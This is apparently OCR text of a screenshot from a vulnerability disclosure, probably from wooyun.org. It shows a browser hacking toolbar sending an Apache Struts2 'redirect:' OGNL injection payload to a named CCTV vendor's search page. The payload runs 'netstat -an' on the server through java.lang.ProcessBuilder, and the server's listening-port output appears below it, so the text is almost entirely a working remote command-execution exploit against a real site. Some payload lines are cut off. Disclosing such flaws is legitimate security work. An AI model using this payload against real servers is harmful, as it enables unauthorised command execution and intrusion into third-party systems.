 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.igocctv.com/igo/search/search
Split URL
Execute
Enable Post data Enable Referrer
Post data
redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'netstat','-an'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStrea
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getW
www.igocctv.com/igo/search/search
Google <
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3873 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1090 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1091 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5445 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:11111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4712 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:39752 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:648 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4713 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:4714 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1098 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5455 0.0.0.0:* LISTEN
www.wooyun.org